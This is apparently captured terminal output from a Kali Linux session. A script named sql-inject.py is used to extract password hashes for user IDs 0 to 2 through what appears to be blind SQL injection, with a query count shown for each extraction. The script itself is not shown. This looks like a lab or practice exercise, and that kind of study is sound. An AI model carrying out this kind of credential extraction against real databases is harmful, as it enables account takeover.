 File Actions Edit View Help
(notroot㉿kali)-[~]
$ python3 sql-inject.py
> Enter a user ID to extract the password hash: 0
[-] User 0 hash length: 32
[!] 34 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801
fc3
[!] 239 total queries!
> Enter a user ID to extract the password hash: 1
[-] User 1 hash length: 32
[!] 34 total queries!
[-] User 1 hash: 098f6bcd4621d373cade4e832627b
4f6
[!] 276 total queries!
> Enter a user ID to extract the password hash: 2
[-] User 2 hash length: 64
[!] 66 total queries!
[-] User 2 hash: 9830ec78efba77129b561f62fed5f652330ea4bb589ab1ab21fee99bdf20e98c
[!] 591 total queries!
> Enter a user ID to extract the password hash: 3
[X] User 3 does not exist!
> Enter a user ID to extract the password hash: